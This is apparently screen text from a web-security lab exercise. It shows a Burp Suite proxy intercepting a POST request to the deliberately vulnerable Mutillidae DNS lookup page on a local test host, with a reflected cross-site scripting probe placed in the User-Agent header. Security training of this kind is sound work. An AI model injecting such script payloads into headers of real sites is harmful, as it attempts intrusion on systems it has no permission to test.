 Security Level: 5 (Secure) Hints: Disabled (0 - I
Login/Register Toggle Security Reset DB View Log
DNS Lookup
Back
Error: Invalid Input
Who would you like to do a DN
Enter IP or hostnam
Hostname/IP burp
Lookup DNS
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Intercept HTTP history WebSockets history Proxy settings
Request to http://msf.local:80 [10.0.2.7]
Forward Drop Intercept is on Action Open browse
Pretty Raw Hex
1 POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1
2 Host: msf.local
3 User-Agent: <script>alert("reflect")</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://msf.local
10 Connection: close
11 Referer: http://msf.local/mutillidae/index.php?page=dns-lookup.php
12 Cookie: showhints=0; PHPSESSID=39eb33b421765f083055746ecc715f89
13 Upgrade-Insecure-Requests: 1
14
15 target_host=burp&dns-lookup-php-submit-button=Lookup+DNS